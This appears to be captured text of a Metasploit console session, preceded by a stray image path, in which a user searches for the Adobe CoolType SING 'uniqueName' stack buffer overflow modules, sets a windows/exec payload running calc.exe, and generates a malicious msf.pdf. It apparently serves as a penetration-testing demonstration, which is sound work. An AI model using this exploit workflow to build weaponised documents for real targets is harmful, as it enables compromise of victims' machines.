 Matching Modules
================
# Name Disclosure Date Rank
eck Description
- ---- --------------- ----
--- -----------
0 exploit/windows/browser/adobe_cooltype_sing 2010-09-07 great
Adobe CoolType SING Table "uniqueName" Stack Buffer Overflow
1 exploit/windows/fileformat/adobe_cooltype_sing 2010-09-07 great
Adobe CoolType SING Table "uniqueName" Stack Buffer Overflow
msf5 > use exploit/windows/fileformat/adobe_cooltype_sing
msf5 exploit(windows/fileformat/adobe_cooltype_sing) > set payload windows/ex
payload => windows/exec
msf5 exploit(windows/fileformat/adobe_cooltype_sing) > set cmd calc.exe
cmd => calc.exe
msf5 exploit(windows/fileformat/adobe_cooltype_sing) > exploit
[*] Creating 'msf.pdf' file...
[+] msf.pdf stored at /root/.msf4/local/msf.pdf
msf5 exploit(windows/fileformat/adobe_cooltype_sing) >